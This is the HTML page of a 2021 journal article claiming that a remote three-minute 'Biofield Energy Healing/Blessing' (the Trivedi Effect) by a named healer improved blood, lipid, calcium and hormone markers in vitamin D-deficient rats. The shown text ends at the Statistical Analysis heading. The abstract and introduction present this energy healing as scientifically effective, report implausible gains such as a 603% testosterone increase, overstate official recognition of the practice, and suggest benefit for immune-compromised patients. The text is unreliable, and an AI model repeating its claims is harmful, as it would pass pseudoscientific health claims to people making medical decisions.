

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scitcentral.com/article.php?journal=16&article=2355&article_title=Effect%20of%20Biofield%20Energy%20Healing%20Treatment%20on%20Rat%20Immunological%20Biomarkers%20in%20Vitamin%20D3%20Deficiency%20Diet%20(VDD)%20Induced%20Animal%20Model
body_size: 19712
content:

 			

<!doctype html>
<html>
<head>
<base href="https://www.scitcentral.com/" target="">
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>SCITECH - Effect of Biofield Energy Healing Treatment on Rat Immunological Biomarkers in Vitamin D3 Deficiency Diet (VDD) Induced Animal Model - Journal of Immunology Research and Therapy (ISSN:2472-727X)</title>

<link rel="Shortcut Icon" href="images/favicon.ico"/>

<link href="css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link href="stylesheets/acc_menu.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" media="all" href="js/slider.css">
<link href="stylesheets/style.css" rel="stylesheet"  media="all" type="text/css">
<script src="js/jquery.min.js"></script>
<script src="js/ajaxCalls.js" type="text/javascript"></script>

<link src="http://maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">

<link rel="stylesheet" href="lightbox/css/lightbox.css">

<script src="lightbox/js/jquery-1.11.0.min.js"></script>
<script src="lightbox/js/lightbox.js"></script>	
<style>
    .socialicons a{
    padding:05px;
    color:#333;
    font-size:14px;
    border-radius:50px;
    padding:5px;
    
}
.socialicons a i {
 padding: 0px;
    font-size: 14px;
    width: 16px;
    height: 16px;
    text-align: center;
    text-decoration: none;
    margin: 12px 0px;;
}
.socialicons a:hover{
    
    color:#fff;
    border:1px solid#42aae2;
    border-radius:50px;
    opacity: 0.7;
    
}
</style>

</head>
<body>
<div class="mainwrapper">
  <!--mainwrapper-->
  <!--header-->
                                        








  
  
  
<div class="header">
    <!--header-->
    <div class="logo"><a href="index.php"><img src="images/logo.png" class="logoimg"></a></div>
    <div class="right_header_inner">
      <!--right_header-->
      <div class="navigation_inner_top">
        <div class="journal_search">
        <form action="searchArticles.php" name="artSearch">
		<input name="txtSearch" class="journalsearchdiv" placeholder="Search Article here" type="text">
        <input name="journal" class="journalsearchdiv" value="16" type="hidden">
		<input name="" class="search_button" type="submit" value="GO" >
		</form>
      </div>
		
		<ul class="menu_nav_inner">
		  <li><a href="index">Home</a></li>
          <li><a href="faq">FAQ</a></li>
          <li><a href="contact">Contact Us</a></li>
        </ul>
      </div>
	  
	  
      <div class="navigation_bottom ">
        <!--navigation_bottom-->
        <div class="innerheadingdiv">
          		  <script src="js/jquery_002.js"></script>
			<script src="js/cbpHorizontalMenu.js"></script>
			<script>
						$(function() {
							cbpHorizontalMenu.init();
						});
						$(document).ready(function(){
				
				//Check to see if the window is top if not then display button
				
				
			});
					</script>
					
		<style>
		.logo {
    width: 26%;
		    
		}
		
.right_header_inner {
    width: 74%;}
		    .innerheader_heading {

		        padding-top: 10px;
		        width: 56%;
		    }
		</style>	
			
				
				  <div id="typer" class="innerheader_heading">Journal of Immunology Research and Therapy (ISSN:2472-727X)</div>
				  <script src="js/jquery.js"></script>
				  <script>
						var win = $(window),
							foo = $('#typer');
			
						foo.typer(['Journal of Immunology Research and Therapy (ISSN:2472-727X)']);
			
						// unneeded...
						win.resize(function(){
							var fontSize = Math.max(Math.min(win.width() / (1 * 10), parseFloat(Number.POSITIVE_INFINITY)), parseFloat(Number.NEGATIVE_INFINITY));
			
							foo.css({
							 //   fontSize: fontSize * .3 + 'px'
							});
						}).resize();
					</script>
					<style>
					    .offer_png1 {
    position: absolute;
    top: 81px;
    right: 13px;
    width: auto;
    height: auto;
    z-index: 99;
   /* background-image: url(../images/offer.png);
    background-size: cover;
    background-position: center;*/
    -webkit-animation: zoom linear 1s infinite;
    animation: zoom linear 1s infinite;
}
.offer_png1 span {
    position: relative;
    text-align: center;
    vertical-align: middle;
    color: #0e0e0e;
    font-size: 24px;
}
					</style>
					
														<a href="" class="offer_png1">
					    <img  src="pubmedImages/15.png">
					    
					  
				</a>
									
        
		
        </div>
      </div>
      <!--navigation_bottom-->
    </div>
    <!--right_header-->
  </div>
  
  
<link href="menu/flexdropdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="menu/flexdropdown.js"></script>
  
  
  <div>
        <ul class="inner_menu" >
          <li ><a href="journals/16">Home</a></li>
          <li ><a href="editorboard/16">Editorial Board</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu2">Guidelines</a></li>
		   <li><a href="specialIssues/16">Special Issues</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu1">Articles</a></li>
                            <li ><a href="menuscript.php?journal=16">Submit Manuscript</a></li>
		   <li ><a href="indexing1.php?journal=16"  data-flexmenu="flexmenu3">Indexing</a></li>
        </ul>
		
		<ul id="flexmenu1" class="flexdropdownmenu" >
			<li ><a href="articles/16/1/Press" title="" >Articles in Press</a> </li>
			<li ><a href="articles/16/2/Current-Issues" title="" >Current Issue</a> </li>
			<li ><a href="archives.php?journal=16&articleStat=archives" title="" >Archives</a> </li>
		</ul>
		
		<ul id="flexmenu2" class="flexdropdownmenu" >
							<li><a href="guideline/8/16" >Author Guidelines</a> </li>
					</ul>
		
		
		<ul id="flexmenu3" class="flexdropdownmenu" >
			
				<li><a href="indexing/16" > Indexing Completed</a> </li>
			
		</ul>


		
	</div>
	
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75310413-1', 'auto');
  ga('send', 'pageview');

</script>

  
  
  
  
  
  
    <div class="clear"></div>
  <div class="main_content">
    <!--main_content-->
    <div class="maininnercontent">
      <div class="innerleftcontent">
			
			<div class="welcome_maindiv">
       		 <div class="article_main_title" style="background-color:#F3F3F3;color:#990000; padding:8px 3px; margin-bottom:8px;">Research Article</div>
			 <div class="article_main_title" style="font-weight:600;">Effect of Biofield Energy Healing Treatment on Rat Immunological Biomarkers in Vitamin D3 Deficiency Diet (VDD) Induced Animal Model</div>
			<div class="white_text">
			
			<table width="99%" cellpadding="0" cellspacing="0">
				
				<tr>
					<td class="j_short">Snehasis Jana*, Mahendra Kumar Trivedi1, Alice Branton and Dahryn Trivedi</td>
				</tr>
				
				<tr>
					<td height="10"></td>
				</tr>
				<tr>
					<td><span class="j_short">Corresponding Author: </span> Snehasis Jana, Trivedi Science Research Laboratory Pvt. Ltd., Thane (W), Maharashtra, India</td>
				</tr>
				<tr>
					<td height="10"></td>
				</tr>
				<tr>
					<td>
												<span class="j_short">Received: </span> April 26, 2021;
												
						
												<span class="j_short">Revised: </span> June 14, 2021; 
																		<span class="j_short">Accepted: </span> June 17, 2021  
												
						
																		<span class="j_short">Available Online: </span> June 21, 2021 
											</td>
				</tr>
				<tr>
					<td height="10"></td>
				</tr>
				
								
				
								<tr>
					<td><span class="j_short">Citation: </span>Jana S, Trivedi MK, Branton A & Trivedi D. (2021) Effect of Biofield Energy Healing Treatment on Rat Immunological Biomarkers in Vitamin D3 Deficiency Diet (VDD) Induced Animal Model. J Immunol Res Ther, 7(1): 244-254.</td>
				</tr>
				<tr>
					<td height="10"></td>
				</tr>
												<tr>
					<td><span class="j_short">Copyrights: </span>©2021 Jana S, Trivedi MK, Branton A & Trivedi D. This is an open-access article distributed under the terms of the Creative Commons Attribution License, which permits unrestricted use, distribution, and reproduction in any medium, provided the original author and source are credited.</td>
				</tr>
				<tr>
					<td height="10"></td>
				</tr>
								
				
			
				<tr>
					<td>
					
					
					</td>
				</tr>
				<tr>
					<td height="10"></td>
				</tr>
<style>
		    
.smGlobalBtn { /* global button class */
    display: inline-block;
    position: relative;
    cursor: pointer;
    width: 25px;
    height: 25px;
    border:2px solid #ddd; /* add border to the buttons */
   /* box-shadow: 0 3px 3px #999;*/
    
    text-decoration: none;
    text-align: center;
    color: #fff;
    font-size: 12px;
    font-weight: normal;
    line-height: 2em;
    border-radius: 10px;
    -moz-border-radius:7px;
    -webkit-border-radius:7px;
}

/* facebook button class*/
.facebookBtn{
   
    color: #fff;
    background: #3c589a;
    
}

.facebookBtn:before{ /* use :before to add the relevant icons */
    font-family: "FontAwesome";
    content: "\f09a"; /* add facebook icon */
}

.facebookBtn:hover{
         background: #fff;
     color:#3c589a;/* change the border color on mouse hover */
     
      border-color: #3c589a;
}

/* twitter button class*/
.twitterBtn{
    background: #55acee;
}

.twitterBtn:before{
      font-family: "FontAwesome";
      content: "\f099"; /* add twitter icon */
      
}

.twitterBtn:hover{
      color: #55acee;
      background: #fff;
      border-color: #55acee;
}

/* google plus button class*/
.googleplusBtn{
    background: #cc402f;
}

.googleplusBtn:before{
      font-family: "FontAwesome";
      content: "\f0d5"; /* add googleplus icon */
}

.googleplusBtn:hover{
      color: #cc402f;
      background: #fff;
      border-color: #cc402f;
}

/* linkedin button class*/
.linkedinBtn{
    background: #0077b5;
}

.linkedinBtn:before{
      font-family: "FontAwesome";
      content: "\f0e1"; /* add linkedin icon */
}

.linkedinBtn:hover{
      color: #0077b5;
      background: #fff;
      border-color: #0077b5;
}

/* pinterest button class*/
.pinterestBtn{
    background: #cb2027;
}

.pinterestBtn:before{
      font-family: "FontAwesome";
      content: "\f0d2"; /* add pinterest icon */
}

.pinterestBtn:hover{
      color: #cb2027;
      background: #fff;
      border-color: #cb2027;
}

/* tumblr button class*/
.tumblrBtn{
    background: #3a5876;
}

.tumblrBtn:before{
      font-family: "FontAwesome";
      content: "\f173"; /* add tumblr icon */
}

.tumblrBtn:hover{
      color: #3a5876;
      background: #fff;
      border-color: #3a5876;
}

/* rss button class*/
.rssBtn{
    background: #e88845;
}

.rssBtn:before{
      font-family: "FontAwesome";
      content: "\f09e"; /* add rss icon */
}

.rssBtn:hover{
      color: #e88845;
      background: #fff;
      border-color: #e88845;
}


/* Instagram button class*/
.twittwrBtn{
    background: #cc402f;
}

.twittwrBtn:before{
      font-family: "FontAwesome";
      content: "\f0d5"; /* add instagram icon */
}

.twittwrBtn:hover{
      color: #cc402f;
      background: #fff;
      border-color: #cc402f;
}


.likeBtn{
    background: #428bca;
}

.likeBtn:before{
      font-family: "FontAwesome";
      content: "\f164"; /* add instagram icon */
}

.likeBtn:hover{
      color: #428bca;
      background: #fff;
      border-color: #428bca;
}
/* Pintrest button class*/
.pintrestBtn{
    background: #df0019;
}

.pintrestBtn:before{
      font-family: "FontAwesome";
      content: "\f231"; /* add instagram icon */
}

.pintrestBtn:hover{
      color: #df0019;
      background: #fff;
      border-color: #df0019;
}

/* whatsapp button class*/
.wappBtn{
    background: #24cb63;
}

.wappBtn:before{
      font-family: "FontAwesome";
      content: "\f232"; /* add instagram icon */
}

.wappBtn:hover{
      color: #24cb63;
      background: #fff;
      border-color: #24cb63;
}


/* print button class*/
.printBtn{
    background: #ea957e;
}

.printBtn:before{
      font-family: "FontAwesome";
      content: "\f02f"; /* add instagram icon */
}

.printBtn:hover{
      color: #ea957e;
      background: #fff;
      border-color: #ea957e;
}
/* link button class*/
.slinkBtn{
    background: #ffc112;
}

.slinkBtn:before{
      font-family: "FontAwesome";
      content: "\f0c1"; /* add instagram icon */
}

.slinkBtn:hover{
      color: #ffc112;
      background: #fff;
      border-color: #ffc112;
}
/* reddit button class*/
.redditBtn{
    background: #f7620b;
}

.redditBtn:before{
      font-family: "FontAwesome";
      content: "\f281"; /* add instagram icon */
}

.redditBtn:hover{
      color: #f7620b;
      background: #fff;
      border-color: #f7620b;
}
/* gmail button class*/
.gmailBtn{
    background: #cf4b3d;
}

.gmailBtn:before{
      font-family: "FontAwesome";
      content: "\f003"; /* add instagram icon */
}

.gmailBtn:hover{
      color: #cf4b3d;
      background: #fff;
      border-color: #cf4b3d;
}


		</style>				
				<tr style="padding-left:10px;">
					<td>
					    <span class="" style="margin-top:0px;"> <span class="j_short">Share </span>:
                          <a title="Facebook" class="smGlobalBtn facebookBtn "  href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article.php?journal=16&article=2355&article_title=Effect of Biofield Energy Healing Treatment on Rat Immunological Biomarkers in Vitamin D3 Deficiency Diet (VDD) Induced Animal Model" target="_blank"></a>
                          <a title="Twitter" class="twitterBtn smGlobalBtn"  href="https://twitter.com/share?text=Effect of Biofield Energy Healing Treatment on Rat Immunological Biomarkers in Vitamin D3 Deficiency Diet (VDD) Induced Animal Model...&url=https://www.scitcentral.com/article.php?journal=16&article=2355&article_title=Effect of Biofield Energy Healing Treatment on Rat Immunological Biomarkers in Vitamin D3 Deficiency Diet (VDD) Induced Animal Model" target="_blank"></a>
                          <a title="LinkedIn" class="linkedinBtn smGlobalBtn"  href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/16/2355/Effect of Biofield Energy Healing Treatment on Rat Immunological Biomarkers in Vitamin D3 Deficiency Diet (VDD) Induced Animal Model&title=Effect of Biofield Energy Healing Treatment on Rat Immunological Biomarkers in Vitamin D3 Deficiency Diet (VDD) Induced Animal Model&source=Scitechcentral" target="_blank"></a>
                          <a title="GooglePlus" class="twittwrBtn smGlobalBtn"  href="https://plus.google.com/share?url=https://www.scitcentral.com/article.php?journal=16&article=2355&article_title=Effect of Biofield Energy Healing Treatment on Rat Immunological Biomarkers in Vitamin D3 Deficiency Diet (VDD) Induced Animal Model" target="_blank"></a>
                   <a title="Like" class="likeBtn smGlobalBtn"  href="" ></a>
                  
                   <!--  <a  class="wappBtn smGlobalBtn"  href="https://web.whatsapp.com/send?text=Effect of Biofield Energy Healing Treatment on Rat Immunological Biomarkers in Vitamin D3 Deficiency Diet (VDD) Induced Animal Modelhttps://www.scitcentral.com/article.php?journal=16&article=2355&article_title=Effect of Biofield Energy Healing Treatment on Rat Immunological Biomarkers in Vitamin D3 Deficiency Diet (VDD) Induced Animal Model" target="_blank"></a>
                       
	        <a title="Pintrest" target="_blank" class="pintrestBtn smGlobalBtn" href="" ></a>
		    <a title="Whatsapp" target="_blank" class="wappBtn smGlobalBtn" href="" ></a>
		    <a target="_blank" title="Print" class="printBtn smGlobalBtn" href="" ></a>
		    <a target="_blank" title="Copy Linl" class="slinkBtn smGlobalBtn" href="" ></a>
		    <a target="_blank" title="Reddit" class="redditBtn smGlobalBtn" href="" ></a>
		    <a target="_blank" title="Gmail" class="gmailBtn smGlobalBtn" href="" ></a></span>-->
                    </td>
				</tr>
			</table>
				<style>
			    .innerbx2{
    width: 100%;
    /*width: 33%;*/
    display: table;
    padding: 15px 0;
    text-align: center;
    margin-top: 20px;
    border-radius: 20px;
    
           background: -webkit-linear-gradient(45deg,#4d58b1 0,#db68cf 100%);
            background: linear-gradient(to right,#4c55a6 0,#5163de 100%);
            
}
.innerbx2 ul{list-style: none; width: 100%; display: table;}
.innerbx2 li {
    width: 50%;
   /* width: 100%;*/
    float: left;
    font-size: 24px;
    color: #fff;
   /* margin-left: 22%;*/
}
.innerbx2 li p{font-size: 42px;}
.innerbx2 li span {
    margin-left: 10px;
    font-size: 36px;
    line-height: 1;
    font-weight: 600;
    color: #fff;
}


			</style>
			<div style="width:100%">
			<div class="innerbx2">
          <ul class="">
            						<li><p><span class="counter">10860</span></p>Views & Citations</li>
            							<li><p><span class="counter">9860</span></p>Likes & Shares</li>
            					
						           
          </ul>
    </div>	
    </div>
    
 <!--counter-->
    <script src="js/waypoints.min.js"></script> 
    <script src="js/jquery.counterup.min.js"></script> 
    <script>
        jQuery(document).ready(function( $ ) {
            $('.counter').counterUp({
                delay: 5,
                time: 2000
            });
        });
    </script>
    <!--counter-->
			
			
						</div>
	
	
	 <div class="maindiv_tabs"><!--maindiv_tabs start-->
<style>
    .tab-container ol{
        padding-left: 20px;
    }
</style>

<div id="tab-container" class='tab-container'>
 <ul class='etabs'>
   <li class='tab'><a href="#tabs1">Abstract </a></li>
   <li class='tab'><a href="#tabs2">Full Text</a></li>
   <li class='tab'><a href="#tabs3">References</a></li>
   <li class='tab'><a href="#tabs4">Tables</a></li>
   <li class='tab'><a href="#tabs5">Images</a></li>
   <li class='tab'><a href="#tabs6">PDF</a></li>
   <li class='tab'><a href="#tabs7">Statistics</a></li>
   </ul>
 <div class='panel-container'>
  <div id="tabs1">
   	<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Combined test formulations including extract, minerals and vitamins are extensively used worldwide for wide range of disorders. A novel proprietary formulation was designed that consist of minerals (magnesium, zinc, copper, calcium, selenium, and iron), vitamins (ascorbic acid, pyridoxine HCl, alpha tocopherol, cyanocobalamin, and cholecalciferol), <em>Panax ginseng</em> extract, &beta;-carotene, and cannabidiol isolate. This formulation was tested and evaluated for the impact of Consciousness Energy Healing/Blessing Treatment (the Trivedi Effect<sup>&reg;</sup>) on a novel test formulation in male <em>Sprague Dawley</em> (SD) rats, fed with vitamin D<sub>3</sub> deficiency diet (VDD) for immunomodulatory activity. The novel test formulation was divided into two parts, one section was defined as the untreated test formulation, while the other part was defined as the Biofield Energy Treated/Blessed sample, which received the Biofield Energy Healing Treatment/Blessing by renowned Biofield Energy Healer, Mr. Mahendra Kumar Trivedi. Platelet counts were increased by 12.43% in the Biofield Energy Treated test formulation from day -15 (G7) group as compared with the G4 group. Total cholesterol was decreased by 15.01%, 12.34%, and 14.80% was reported in the G5, G6, and G9 groups, respectively as compared with the G4 group. The level of LDL was significantly reduced by 40.66% (<em>p</em>&le;0.05), 33.38% (<em>p</em>&le;0.05), 36.75% (<em>p</em>&le;0.05), 27.37%, and 20.54% in the test groups <em>viz.</em> G5, G6, G7, G8, and G9 groups, respectively as compared with the G4 group. VLDL was significantly decreased by 10.31% and 37.63% (<em>p</em>&le;0.01) in the G5 and G6 groups, respectively as compared with the G4. The level of triglycerides was significantly (<em>p</em>&le;0.01) reduced by 38.13% in the G6 group as compared with the G4 group. Calcium level was significantly (<em>p</em>&le;0.001) improved by 16.01%, 18.91%, and 14.7% in the G5, G7, and G8 groups, respectively as compared with the G4 group. Hormonal profile data suggested that testosterone was showed increased by 603.56%, 155.39%, 334.30%, 174.24%, and 224.39% in the G5, G6, G7, G8, and G9 groups, respectively while, serum corticosterone level was reported to be decreased by 13.94%, 23.61%, and 22.13% in the G6, G8, and G9 groups, respectively as compared with the G4 group. Organ histopathological analysis suggested that findings were spontaneous or incidental in nature, representing the normal physiological/metabolic or congenital changes encountered all the experimental groups. Altogether, the Biofield Treated test formulation and Biofield Energy Treatment <em>per se </em>significantly improved the immune-related parameters along with hormones like testosterone and corticosterone, which might be beneficial for the management of immune-compromised patients as well as to boost-up the immunity in healthy peoples. Overall, the results showed the significant slowdown the disease progression and disease-related all other complications/symptoms in the preventive Biofield Energy Treatment group <em>per se</em> and/or Biofield Energy Treated Test formulation groups (<em>viz</em>. G6, G7, G8, and G9) comparatively with the disease control group.<br /><br /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Keywords:</strong> Biofield Treatment, Immunomodulation, The Trivedi Effect<sup>&reg;</sup>, Hematology, Biochemistry, Testosterone, Corticosterone, Vitamin D<sub>3</sub> deficiency diet, Calcitriol</span></div>  </div>
  <div id="tabs2">
  		
		<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>INTRODUCTION<br /><br /></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Vitamin D deficiency (VDD) is still one of the major clinical concerns of public health, which is one of the preventable health concerns worldwide [1]. Most of the adult population has reported to have various metabolic diseases along with depression, cognitive outcomes, obesity, immune disorders, brain dysfunction, cancer, and many more, which are reported to be linked with VDD [2]. Most of the clinical data suggested that VDD significantly affects the brain function and its related diseases such existence of adverse cognitive outcomes and dementia in case of low vitamin D state. Besides, brain disorders VDD also affects the normal human physiology such as some extent of hematology and biochemistry, which may lead to serious health concerns [3].<br /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Thus, a novel test formulation was designed that would improve the immunomodulation using various hematological and biochemical characteristics. The test formulation was the combination of different minerals (selenium, zinc, iron, calcium, copper, and magnesium), vitamins (cyanocobalamin, ascorbic acid, pyridoxine HCl, alpha tocopherol, and cholecalciferol), cannabidiol isolate, and <em>Panax ginseng</em> extract. This formulation is designed for overall immunological health conditions. All the minerals and vitamins used in the test formulation have significant functional role to provide vital physiological role [4-6]. Besides, biological importance of cannabidiol as novel anti-inflammatory and other disorders has been widely reported [7,8], while ginseng extract is regarded as the one of the best immune boosters for overall immunity [9,10]. The present study was designed to study the immunological profile of male Sprague Dawley rats in presence of VDD diet and novel test formulation, which was treated with Biofield Energy Treatment (a Complementary and Alternative Medicine, CAM) by a renowned Biofield Energy Healer.<br /><br /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Biofield Energy Healing, one of the best CAM approach against various pathological conditions has been reported to be effective [11-13] and was accepted worldwide. The National Center for Complementary/Alternative Medicine (NCCAM) accepted the use and results of CAM in various forms of complementary health approach. More than 80% of the world population depends upon the some form of traditional medicine in the developing world as one of the best future scope [14]. Complementary and Alternative Medicine (CAM) has several advantages instead of the current preferred treatment approach [15]. National Center of Complementary and Integrative Health (NCCIH) has recognized and accepted Biofield Energy Healing as a CAM health care approach in addition to other therapies, medicines and practices such as deep breathing, natural products, Tai Chi, yoga, therapeutic touch, Qi Gong, Johrei, Reiki, polarity therapy, pranic healing, chiropractic/osteopathic manipulation, guided imagery, meditation, massage, homeopathy, hypnotherapy, progressive relaxation, special diets, relaxation techniques, movement therapy, Pilates, mindfulness, Ayurvedic medicine, traditional Chinese herbs and medicines in biological systems [16,17]. The Trivedi Effect<sup>&reg;</sup>-Consciousness Energy Healing therapy has been widely accepted worldwide in nonliving materials and living organisms. Consciousness Energy Healing therapy has been scientifically studies on various models in the materials science [18,19], agriculture science [20], microbiology [21,22], biotechnology [23,24], and improved bioavailability of various compounds [25,26], skin health [27,28], nutraceuticals [29], cancer research [30], bone health [31-43], overall human health and wellness. In this study, the authors sought to study the impact of the Biofield Energy Treatment (the Trivedi Effect<sup>&reg;</sup>) on the given novel test formulation and Biofield Energy Treatment <em>per se</em> to the animals, which might improve the immunomodulatory function of blood-related parameters, serum biochemistry, hormones profile, and histopathological examination using standard assays.<br /><br /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>MATERIALS AND METHODS</strong></span></div>
<div style="text-align: justify;">
<ol>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Chemicals and Reagents</strong></span></li>
</ol>
</div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Pyridoxine hydrochloride (vitamin B<sub>6</sub>), calcitriol, zinc chloride, magnesium (II) gluconate, and &beta;-carotene (retinol, provit A) were purchased from TCI, Japan. Copper chloride, cyanocobalamin (vitamin B<sub>12</sub>), calcium chloride, vitamin E (Alpha-Tocopherol), cholecalciferol (vitamin D<sub>3</sub>), iron (II) sulphate, and sodium carboxymethyl cellulose (Na-CMC) were procured from Sigma-Aldrich, USA.Ascorbic acid (vitamin C) and sodium selenate were obtained from Alfa Aesar, India. Cannabidiol isolate and <em>Panax ginseng</em> extract were obtained from Panacea Phytoextracts, India and Standard Hemp Company, USA, respectively.</span></div>
<div style="text-align: justify;">
<ol start="2">
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Maintenance of Animal</strong></span></li>
</ol>
</div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Randomly breed male<em> Sprague Dawley</em> (SD) rats with body weight ranges from 200 to 300 gm were used in this study. The animals were purchased from M/s. Vivo Bio Tech, Hyderabad, India. Animals were randomly divided into nine groups based on their body weights consist of 6 animals of each group. They were kept individually in sterilized polypropylene cages with stainless steel top grill having provision for holding pellet feed and drinking water bottle fitted with stainless steel sipper tube. The animals were maintained as per standard protocol throughout the experiment.</span></div>
<div style="text-align: justify;">
<ol start="3">
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Consciousness Energy Healing Strategies</strong></span></li>
</ol>
</div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Each ingredient of the novel test formulation was divided into two parts. One part of the test compound was not received any sort of treatment and defined as the untreated. The second part of the test formulation was treated with the Biofield Energy Treatment/Blessing by a renowned Biofield Energy Healer, Mr. Mahendra Kumar Trivedi under laboratory conditions for ~3 min. Besides, three group of animals also received Biofield Energy Healing Treatment/Blessing by Mr. Trivedi under similar laboratory conditions for ~3 min. The Blessing/Treatment was given to the test items/animals remotely in the laboratory of Dabur Research Foundation, near New Delhi, India. After that, the Biofield Energy Treated/Blessed samples was kept in the similar sealed condition and used as per the study plan. Similarly, the control test formulation was subjected to &ldquo;sham&rdquo; healer for ~3 min, under the same laboratory conditions. The &ldquo;sham&rdquo; healer not has any knowledge about the Biofield Energy Treatment/Blessing. The Biofield Energy Treated/Blessed animals were also taken back to experimental room for further proceedings.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">&nbsp;</span></div>
<div style="text-align: justify;">
<ol start="4">
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Experimental Procedure</strong></span></li>
</ol>
</div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Seven days after acclimatization, animals were randomized and grouped based on the body weight. Dosing for groups G7 and G8 were initiated on day -15 and continued till end of the experiment. However, G1 to G6 and G9 groups were dosed from day 1 till the end of experiment. All the animals except G1 group received vitamin D<sub>3</sub> deficient diet (VDD) daily to the end of the experiment. Three weeks after the initiation of induction of VDD, all the groups were dose with the respective formulations. At the end of 8<sup>th</sup> weeks after bleeding, blood from all the animals was collected from the retro-orbital plexus using capillary tube for hematology analysis. From one portion of blood, serum was isolated for the analysis of biochemical parameters. The selective vital organs were collected and weighed.</span></div>
<div style="text-align: justify;">
<ol start="5">
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Assessment of Hematology Parameters</strong></span></li>
</ol>
</div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">After fasting for 12 to 16&thinsp;hours on last day of the experiment, blood was collected from the retro-orbital plexus using heparinized and non-heparinized capillary tubes. The non-heparinized capillary tube of blood was kept in plain bottle from which serum was collected and further stored for biochemical analysis. The heparinized tube containing blood was directly subjected for the estimation of various hematological parameters using standard instrument. The various hematological parameters such as hemoglobin (Hb), red blood count (RBC), mean corpuscular volume (MCV), mean Corpuscular hemoglobin (MCH), mean corpuscular hemoglobin concentration (MCHC), packed cell volume (PCV) and platelets were analyzed in the blood samples using auto hematology analyzer, Mid Ray BC-5000 VET.</span></div>
<div style="text-align: justify;">
<ol start="6">
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Assessment of Lipid Profile and Biochemical parameters</strong></span></li>
</ol>
</div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Glucose, total cholesterol (TC), triglycerides (TG), low density lipoprotein (LDL), high density lipoprotein (HDL), and very low-density lipoprotein (VLDL) were analyzed using serum by Biochemistry Analyzer, Mindray, Mispa Clinia. Further, the level of magnesium, blood urea nitrogen (BUN), creatinine, uric acid, calcium, phosphorus, potassium, sodium, and chloride ion concentration was analyzed in serum samples.</span></div>
<div style="text-align: justify;">
<ol start="7">
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Measurement of Hormones</strong></span></li>
</ol>
</div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">The levels of testosterone and corticosterone were analyzed in serum in all the experimental groups using commercial kits.</span></div>
<div style="text-align: justify;">
<ol start="8">
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Measurement of Histopathological Examination</strong></span></li>
</ol>
</div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">At the end of the experiment, rats were dissected and the whole liver, kidneys, hearts, spleens, lungs, whole intestine, etc. were excised, freed of fat, blotted with clean tissue paper, and then weighed. Thoracic aortae, calf muscle (gastrocnemius and soleus) and lungs embedded in paraffin sections, stained with hematoxylin and eosin, and were examined histologically. Bones was decalcified by Gooding and Stewart&rsquo;s fluid for 5-10 days. The decalcified bone tissues were processed for paraffin embedding. Two slides were prepared with 3-6 &micro;M thick tissue sections from all the blocks. One slide was stained with hematoxylin and eosin stain for routine histopathological examination and another slide was stained with Safranin O for cartilage examination. All the sections were stained with the help of Automatic Linear Slide Stainer (Medimeas, MSS-AS) with hematoxylin and eosin staining method as per standard protocol.</span></div>
<div style="text-align: justify;">
<ol start="9">
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Clinical Sign and Symptoms</strong></span></li>
</ol>
</div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">All the animals in different test groups were analyzed for various clinical signs and symptoms in accordance with in-house protocol. Abnormal behavior in animals was recorded with the time of onset and disappearance.</span></div>
<div style="text-align: justify;">
<ol start="10">
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Statistical Analysis</strong></span></li>
</ol>
</div>
